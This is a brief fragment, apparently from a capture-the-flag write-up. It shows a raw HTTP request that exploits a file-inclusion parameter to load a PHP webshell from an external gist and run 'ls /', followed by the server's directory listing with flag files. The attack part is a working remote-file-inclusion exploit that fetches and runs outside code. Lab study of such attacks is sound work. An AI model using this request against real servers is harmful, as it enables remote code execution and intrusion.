 1 GET /?file=
https://gist.githubusercontent.com/joswr1ght/22f40787de19d80d
110b37fb79ac3985/raw/c871f130a12e97090a08d0ab855c1b7a93ef1150
/easy-simple-php-webshell.php&cmd=ls / HTTP/1.1
2 Host: 103.97.125.56:32628
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://103.97.125.56:32628/?file=6
9 Upgrade-Insecure-Requests: 1
Execute
bin
boot
dev
entrypoint.sh
etc
flag.txt
flagp46pp.txt